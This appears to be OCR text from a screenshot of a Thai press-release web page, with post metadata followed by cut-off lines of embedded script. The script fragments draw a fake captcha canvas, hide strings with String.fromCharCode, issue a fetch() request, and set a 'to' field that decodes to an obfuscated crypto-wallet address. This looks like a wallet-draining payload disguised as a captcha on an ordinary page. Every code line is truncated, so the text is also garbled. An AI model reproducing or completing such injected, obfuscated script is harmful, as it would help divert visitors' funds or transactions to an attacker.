
Post
18/04/2026
published:
Post
ข่าวประชาสัมพันธ์
category:
Digest:
4e25faae8f94de1c4b977351f25a953a
Updated:
2026-04-15
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAA
c=document.getElementById('captchaCanvas'),x=c.getContex
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Mat
q=String.fromCharCode(34);const re=await fetch(r,{method
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,9